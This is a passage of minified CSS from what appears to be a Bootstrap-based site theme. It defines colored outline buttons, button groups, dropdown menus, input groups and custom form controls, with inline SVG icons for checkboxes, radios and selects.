rgba(67,197,219,.5)}.btn-outline-blue-1{border-color:#297cbb;color:#297cbb}.btn-outline-blue-1:hover{background-color:#297cbb;border-color:#297cbb;color:#fff}.btn-outline-blue-1.focus,.btn-outline-blue-1:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.5)}.btn-outline-blue-1.disabled,.btn-outline-blue-1:disabled{background-color:transparent;color:#297cbb}.btn-outline-blue-1:not(:disabled):not(.disabled).active,.btn-outline-blue-1:not(:disabled):not(.disabled):active,.show>.btn-outline-blue-1.dropdown-toggle{background-color:#297cbb;border-color:#297cbb;color:#fff}.btn-outline-blue-1:not(:disabled):not(.disabled).active:focus,.btn-outline-blue-1:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-blue-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.5)}.btn-outline-gray-5{border-color:#18181b;color:#18181b}.btn-outline-gray-5:hover{background-color:#18181b;border-color:#18181b;color:#fff}.btn-outline-gray-5.focus,.btn-outline-gray-5:focus{box-shadow:0 0 0 .2rem rgba(24,24,27,.5)}.btn-outline-gray-5.disabled,.btn-outline-gray-5:disabled{background-color:transparent;color:#18181b}.btn-outline-gray-5:not(:disabled):not(.disabled).active,.btn-outline-gray-5:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-5.dropdown-toggle{background-color:#18181b;border-color:#18181b;color:#fff}.btn-outline-gray-5:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-5:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-5.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,24,27,.5)}.btn-outline-gray-6{border-color:#18181a;color:#18181a}.btn-outline-gray-6:hover{background-color:#18181a;border-color:#18181a;color:#fff}.btn-outline-gray-6.focus,.btn-outline-gray-6:focus{box-shadow:0 0 0 .2rem rgba(24,24,26,.5)}.btn-outline-gray-6.disabled,.btn-outline-gray-6:disabled{background-color:transparent;color:#18181a}.btn-outline-gray-6:not(:disabled):not(.disabled).active,.btn-outline-gray-6:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-6.dropdown-toggle{background-color:#18181a;border-color:#18181a;color:#fff}.btn-outline-gray-6:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-6:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-6.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,24,26,.5)}.btn-outline-gray-7{border-color:#5c6770;color:#5c6770}.btn-outline-gray-7:hover{background-color:#5c6770;border-color:#5c6770;color:#fff}.btn-outline-gray-7.focus,.btn-outline-gray-7:focus{box-shadow:0 0 0 .2rem rgba(92,103,112,.5)}.btn-outline-gray-7.disabled,.btn-outline-gray-7:disabled{background-color:transparent;color:#5c6770}.btn-outline-gray-7:not(:disabled):not(.disabled).active,.btn-outline-gray-7:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-7.dropdown-toggle{background-color:#5c6770;border-color:#5c6770;color:#fff}.btn-outline-gray-7:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-7:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-7.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(92,103,112,.5)}.btn-outline-gray-8{border-color:#c5cdd8;color:#c5cdd8}.btn-outline-gray-8:hover{background-color:#c5cdd8;border-color:#c5cdd8;color:#3b444f}.btn-outline-gray-8.focus,.btn-outline-gray-8:focus{box-shadow:0 0 0 .2rem rgba(197,205,216,.5)}.btn-outline-gray-8.disabled,.btn-outline-gray-8:disabled{background-color:transparent;color:#c5cdd8}.btn-outline-gray-8:not(:disabled):not(.disabled).active,.btn-outline-gray-8:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-8.dropdown-toggle{background-color:#c5cdd8;border-color:#c5cdd8;color:#3b444f}.btn-outline-gray-8:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-8:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-8.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,205,216,.5)}.btn-outline-gray-9{border-color:#9fa9b8;color:#9fa9b8}.btn-outline-gray-9:hover{background-color:#9fa9b8;border-color:#9fa9b8;color:#3b444f}.btn-outline-gray-9.focus,.btn-outline-gray-9:focus{box-shadow:0 0 0 .2rem rgba(159,169,184,.5)}.btn-outline-gray-9.disabled,.btn-outline-gray-9:disabled{background-color:transparent;color:#9fa9b8}.btn-outline-gray-9:not(:disabled):not(.disabled).active,.btn-outline-gray-9:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-9.dropdown-toggle{background-color:#9fa9b8;border-color:#9fa9b8;color:#3b444f}.btn-outline-gray-9:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-9:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-9.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(159,169,184,.5)}.btn-outline-gray-10{border-color:#c1c1c1;color:#c1c1c1}.btn-outline-gray-10:hover{background-color:#c1c1c1;border-color:#c1c1c1;color:#3b444f}.btn-outline-gray-10.focus,.btn-outline-gray-10:focus{box-shadow:0 0 0 .2rem hsla(0,0%,76%,.5)}.btn-outline-gray-10.disabled,.btn-outline-gray-10:disabled{background-color:transparent;color:#c1c1c1}.btn-outline-gray-10:not(:disabled):not(.disabled).active,.btn-outline-gray-10:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-10.dropdown-toggle{background-color:#c1c1c1;border-color:#c1c1c1;color:#3b444f}.btn-outline-gray-10:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-10:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-10.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,76%,.5)}.btn-outline-gray-11{border-color:#484848;color:#484848}.btn-outline-gray-11:hover{background-color:#484848;border-color:#484848;color:#fff}.btn-outline-gray-11.focus,.btn-outline-gray-11:focus{box-shadow:0 0 0 .2rem rgba(72,72,72,.5)}.btn-outline-gray-11.disabled,.btn-outline-gray-11:disabled{background-color:transparent;color:#484848}.btn-outline-gray-11:not(:disabled):not(.disabled).active,.btn-outline-gray-11:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-11.dropdown-toggle{background-color:#484848;border-color:#484848;color:#fff}.btn-outline-gray-11:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-11:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-11.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,72,72,.5)}.btn-outline-gray-23{border-color:#f4f4f4;color:#f4f4f4}.btn-outline-gray-23:hover{background-color:#f4f4f4;border-color:#f4f4f4;color:#3b444f}.btn-outline-gray-23.focus,.btn-outline-gray-23:focus{box-shadow:0 0 0 .2rem hsla(0,0%,96%,.5)}.btn-outline-gray-23.disabled,.btn-outline-gray-23:disabled{background-color:transparent;color:#f4f4f4}.btn-outline-gray-23:not(:disabled):not(.disabled).active,.btn-outline-gray-23:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-23.dropdown-toggle{background-color:#f4f4f4;border-color:#f4f4f4;color:#3b444f}.btn-outline-gray-23:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-23:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-23.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,96%,.5)}.btn-outline-gray-33{border-color:#ebf0f7;color:#ebf0f7}.btn-outline-gray-33:hover{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-outline-gray-33.focus,.btn-outline-gray-33:focus{box-shadow:0 0 0 .2rem rgba(235,240,247,.5)}.btn-outline-gray-33.disabled,.btn-outline-gray-33:disabled{background-color:transparent;color:#ebf0f7}.btn-outline-gray-33:not(:disabled):not(.disabled).active,.btn-outline-gray-33:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-33.dropdown-toggle{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-outline-gray-33:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-33:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-33.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(235,240,247,.5)}.btn-outline-sea-green{border-color:#1d508d;color:#1d508d}.btn-outline-sea-green:hover{background-color:#1d508d;border-color:#1d508d;color:#fff}.btn-outline-sea-green.focus,.btn-outline-sea-green:focus{box-shadow:0 0 0 .2rem rgba(29,80,141,.5)}.btn-outline-sea-green.disabled,.btn-outline-sea-green:disabled{background-color:transparent;color:#1d508d}.btn-outline-sea-green:not(:disabled):not(.disabled).active,.btn-outline-sea-green:not(:disabled):not(.disabled):active,.show>.btn-outline-sea-green.dropdown-toggle{background-color:#1d508d;border-color:#1d508d;color:#fff}.btn-outline-sea-green:not(:disabled):not(.disabled).active:focus,.btn-outline-sea-green:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-sea-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(29,80,141,.5)}.btn-outline-dark-1{border-color:#1e2022;color:#1e2022}.btn-outline-dark-1:hover{background-color:#1e2022;border-color:#1e2022;color:#fff}.btn-outline-dark-1.focus,.btn-outline-dark-1:focus{box-shadow:0 0 0 .2rem rgba(30,32,34,.5)}.btn-outline-dark-1.disabled,.btn-outline-dark-1:disabled{background-color:transparent;color:#1e2022}.btn-outline-dark-1:not(:disabled):not(.disabled).active,.btn-outline-dark-1:not(:disabled):not(.disabled):active,.show>.btn-outline-dark-1.dropdown-toggle{background-color:#1e2022;border-color:#1e2022;color:#fff}.btn-outline-dark-1:not(:disabled):not(.disabled).active:focus,.btn-outline-dark-1:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(30,32,34,.5)}.btn-outline-navy{border-color:#0057ff;color:#0057ff}.btn-outline-navy:hover{background-color:#0057ff;border-color:#0057ff;color:#fff}.btn-outline-navy.focus,.btn-outline-navy:focus{box-shadow:0 0 0 .2rem rgba(0,87,255,.5)}.btn-outline-navy.disabled,.btn-outline-navy:disabled{background-color:transparent;color:#0057ff}.btn-outline-navy:not(:disabled):not(.disabled).active,.btn-outline-navy:not(:disabled):not(.disabled):active,.show>.btn-outline-navy.dropdown-toggle{background-color:#0057ff;border-color:#0057ff;color:#fff}.btn-outline-navy:not(:disabled):not(.disabled).active:focus,.btn-outline-navy:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-navy.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,87,255,.5)}.btn-outline-pink{border-color:#ffe5ee;color:#ffe5ee}.btn-outline-pink:hover{background-color:#ffe5ee;border-color:#ffe5ee;color:#3b444f}.btn-outline-pink.focus,.btn-outline-pink:focus{box-shadow:0 0 0 .2rem rgba(255,229,238,.5)}.btn-outline-pink.disabled,.btn-outline-pink:disabled{background-color:transparent;color:#ffe5ee}.btn-outline-pink:not(:disabled):not(.disabled).active,.btn-outline-pink:not(:disabled):not(.disabled):active,.show>.btn-outline-pink.dropdown-toggle{background-color:#ffe5ee;border-color:#ffe5ee;color:#3b444f}.btn-outline-pink:not(:disabled):not(.disabled).active:focus,.btn-outline-pink:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pink.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,229,238,.5)}.btn-outline-dark-2{border-color:#1a2b49;color:#1a2b49}.btn-outline-dark-2:hover{background-color:#1a2b49;border-color:#1a2b49;color:#fff}.btn-outline-dark-2.focus,.btn-outline-dark-2:focus{box-shadow:0 0 0 .2rem rgba(26,43,73,.5)}.btn-outline-dark-2.disabled,.btn-outline-dark-2:disabled{background-color:transparent;color:#1a2b49}.btn-outline-dark-2:not(:disabled):not(.disabled).active,.btn-outline-dark-2:not(:disabled):not(.disabled):active,.show>.btn-outline-dark-2.dropdown-toggle{background-color:#1a2b49;border-color:#1a2b49;color:#fff}.btn-outline-dark-2:not(:disabled):not(.disabled).active:focus,.btn-outline-dark-2:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(26,43,73,.5)}.btn-outline-yellow-lighter-2{border-color:#f7bc5a;color:#f7bc5a}.btn-outline-yellow-lighter-2:hover{background-color:#f7bc5a;border-color:#f7bc5a;color:#3b444f}.btn-outline-yellow-lighter-2.focus,.btn-outline-yellow-lighter-2:focus{box-shadow:0 0 0 .2rem rgba(247,188,90,.5)}.btn-outline-yellow-lighter-2.disabled,.btn-outline-yellow-lighter-2:disabled{background-color:transparent;color:#f7bc5a}.btn-outline-yellow-lighter-2:not(:disabled):not(.disabled).active,.btn-outline-yellow-lighter-2:not(:disabled):not(.disabled):active,.show>.btn-outline-yellow-lighter-2.dropdown-toggle{background-color:#f7bc5a;border-color:#f7bc5a;color:#3b444f}.btn-outline-yellow-lighter-2:not(:disabled):not(.disabled).active:focus,.btn-outline-yellow-lighter-2:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-yellow-lighter-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,188,90,.5)}.btn-outline-orange{border-color:#f05700;color:#f05700}.btn-outline-orange:hover{background-color:#f05700;border-color:#f05700;color:#fff}.btn-outline-orange.focus,.btn-outline-orange:focus{box-shadow:0 0 0 .2rem rgba(240,87,0,.5)}.btn-outline-orange.disabled,.btn-outline-orange:disabled{background-color:transparent;color:#f05700}.btn-outline-orange:not(:disabled):not(.disabled).active,.btn-outline-orange:not(:disabled):not(.disabled):active,.show>.btn-outline-orange.dropdown-toggle{background-color:#f05700;border-color:#f05700;color:#fff}.btn-outline-orange:not(:disabled):not(.disabled).active:focus,.btn-outline-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(240,87,0,.5)}.btn-outline-green{border-color:#28871c;color:#28871c}.btn-outline-green:hover{background-color:#28871c;border-color:#28871c;color:#fff}.btn-outline-green.focus,.btn-outline-green:focus{box-shadow:0 0 0 .2rem rgba(40,135,28,.5)}.btn-outline-green.disabled,.btn-outline-green:disabled{background-color:transparent;color:#28871c}.btn-outline-green:not(:disabled):not(.disabled).active,.btn-outline-green:not(:disabled):not(.disabled):active,.show>.btn-outline-green.dropdown-toggle{background-color:#28871c;border-color:#28871c;color:#fff}.btn-outline-green:not(:disabled):not(.disabled).active:focus,.btn-outline-green:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,135,28,.5)}.btn-outline-pink-1{border-color:#ff0045;color:#ff0045}.btn-outline-pink-1:hover{background-color:#ff0045;border-color:#ff0045;color:#fff}.btn-outline-pink-1.focus,.btn-outline-pink-1:focus{box-shadow:0 0 0 .2rem rgba(255,0,69,.5)}.btn-outline-pink-1.disabled,.btn-outline-pink-1:disabled{background-color:transparent;color:#ff0045}.btn-outline-pink-1:not(:disabled):not(.disabled).active,.btn-outline-pink-1:not(:disabled):not(.disabled):active,.show>.btn-outline-pink-1.dropdown-toggle{background-color:#ff0045;border-color:#ff0045;color:#fff}.btn-outline-pink-1:not(:disabled):not(.disabled).active:focus,.btn-outline-pink-1:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pink-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,0,69,.5)}.btn-outline-purple-1{border-color:#232753;color:#232753}.btn-outline-purple-1:hover{background-color:#232753;border-color:#232753;color:#fff}.btn-outline-purple-1.focus,.btn-outline-purple-1:focus{box-shadow:0 0 0 .2rem rgba(35,39,83,.5)}.btn-outline-purple-1.disabled,.btn-outline-purple-1:disabled{background-color:transparent;color:#232753}.btn-outline-purple-1:not(:disabled):not(.disabled).active,.btn-outline-purple-1:not(:disabled):not(.disabled):active,.show>.btn-outline-purple-1.dropdown-toggle{background-color:#232753;border-color:#232753;color:#fff}.btn-outline-purple-1:not(:disabled):not(.disabled).active:focus,.btn-outline-purple-1:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-purple-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(35,39,83,.5)}.btn-link{color:#297cbb;font-weight:400;text-decoration:none}.btn-link:hover{color:#1b527c;text-decoration:none}.btn-link.focus,.btn-link:focus{box-shadow:none;text-decoration:none}.btn-link.disabled,.btn-link:disabled{color:#8c98a4;pointer-events:none}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:1.125rem}.btn-group-sm>.btn,.btn-sm{border-radius:.25rem;font-size:.875rem;line-height:1.5;padding:.625rem 1.125rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:0 solid rgba(0,0,0,.15);border-radius:.3125rem;color:#3b444f;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:8.4375rem;padding:1rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto}@media (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}@media (min-width:1480px){.dropdown-menu-wd-left{left:0;right:auto}.dropdown-menu-wd-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e7eaf3;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#67747c;display:block;font-weight:400;padding:.375rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:transparent;color:#3b444f;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:transparent;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#8c98a4;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#8c98a4;display:block;font-size:.875rem;margin-bottom:0;padding:1rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#67747c;display:block;padding:.375rem 1.5rem}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.84375rem;padding-right:.84375rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-2px}.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.custom-file{align-items:center;display:flex}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-2px}.input-group-prepend{margin-right:-2px}.input-group-append{margin-left:-2px}.input-group-text{align-items:center;background-color:#fff;border:2px solid #ebf0f7;border-radius:.3125rem;color:#8c98a4;display:flex;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;padding:.9rem 1rem;text-align:center;white-space:nowrap}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 2.25rem + 4px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:1.125rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + 1.25rem + 4px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{border-radius:.25rem;font-size:.875rem;line-height:1.5;padding:.625rem 1.125rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-bottom-left-radius:0;border-top-left-radius:0}.custom__input-group>.input-group-append>.btn{border-bottom-left-radius:5px;border-top-left-radius:5px}.custom__input-group>.form-control:not(:last-child){border-bottom-right-radius:5px;border-top-right-radius:5px}.custom-control{display:block;min-height:1.5rem;padding-left:1.813rem;position:relative}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{opacity:0;position:absolute;z-index:-1}.custom-control-input:checked~.custom-control-label:before{background-color:#297cbb;border-color:#297cbb;color:#fff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(41,124,187,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#ebf0f7}.custom-control-input:not(:disabled):active~.custom-control-label:before{background-color:#aad0ec;border-color:#aad0ec;color:#fff}.custom-control-input:disabled~.custom-control-label{color:#8c98a4}.custom-control-input:disabled~.custom-control-label:before{background-color:#f8fafd}.custom-control-label{margin-bottom:0;position:relative;vertical-align:top}.custom-control-label:before{background-color:#fff;border:2px solid #ebf0f7;pointer-events:none}.custom-control-label:after,.custom-control-label:before{content:"";display:block;height:1.313rem;left:-1.813rem;position:absolute;top:.0935rem;width:1.313rem}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.3125rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='m6.564.75-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#297cbb;border-color:#297cbb}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before,.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(41,124,187,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(41,124,187,.5)}.custom-switch{padding-left:4.5rem}.custom-switch .custom-control-label:before{border-radius:.6565rem;left:-4.5rem;pointer-events:all;width:4rem}.custom-switch .custom-control-label:after{background-color:#ebf0f7;border-radius:.6565rem;height:1.25rem;left:calc(-4.5rem + 4px);top:calc(.0935rem + 4px);transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1.25rem}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(2.687rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(41,124,187,.5)}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1rem center/8px 10px;background-color:#fff;border:2px solid #d5dae2;border-radius:.3125rem;color:#3b444f;display:inline-block;font-size:1rem;font-weight:400;height:calc(1.5em + 1.8rem + 4px);line-height:1.5;padding:.9rem 2rem .9rem 1rem;vertical-align:middle;width:100%}.custom-select:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.25);outline:0}.custom-select:focus::-ms-value{background-color:#fff;color:#3b444f}.custom-select[multiple],.custom-select[size]:not([size="1"]){background-image:none;height:auto;padding-right:1rem}.custom-select:disabled{background-color:#f8fafd;color:#8c98a4}.custom-select::-ms-expand{display:none}.custom-select-sm{font-size:.875rem;height:calc(1.5em + 1.25rem + 4px);padding-bottom:.625rem;padding-left:1.125rem;padding-top:.625rem}.custom-select-lg{font-size:1.25rem;height:calc(1.5em + 2.25rem + 